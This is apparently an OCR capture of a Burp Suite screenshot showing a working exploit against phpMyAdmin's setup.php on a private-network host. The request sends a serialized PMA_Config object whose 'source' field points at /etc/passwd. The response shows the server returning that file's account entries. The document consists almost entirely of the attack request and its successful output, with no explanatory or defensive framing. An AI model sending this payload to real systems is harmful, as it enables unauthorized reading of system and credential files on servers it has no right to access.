 Send Cancel < ▼ > ▼ Target: http://192.168.44.132:8080 ?
Request
Raw Params Headers Hex MarkInfo
1 POST /scripts/setup.php HTTP/1.1
2 Host: 192.168.44.132:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10
11 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Dec 2021 06:34:54 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: phpMyAdmin=wLRU9zuqn7OUR2njfsukH8l97Cf; path=/scripts/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 1337
11 Connection: close
12 Content-Type: text/html
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
33 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
? < + > Type a search term 0 matches
Done 1,756 bytes | 19 millis